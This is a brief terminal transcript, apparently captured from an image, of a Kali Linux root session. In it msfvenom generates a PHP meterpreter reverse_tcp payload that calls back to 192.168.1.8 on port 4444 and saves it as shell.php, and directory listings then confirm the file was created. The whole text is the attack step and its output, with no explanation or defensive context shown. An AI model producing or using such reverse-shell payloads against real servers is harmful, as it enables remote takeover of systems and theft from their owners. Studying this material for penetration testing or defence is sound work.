 root@Kali:~# msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.8 lpor
t=4444 >> shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the
payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1112 bytes

root@Kali:~# ls
Desktop    Downloads  Pictures  shell.php  Videos
Documents  Music      Public    Templates
root@Kali:~# ls -lah | grep "shell"
-rw-r--r--  1 root root 1.1K Jun  9 10:13 shell.php
root@Kali:~#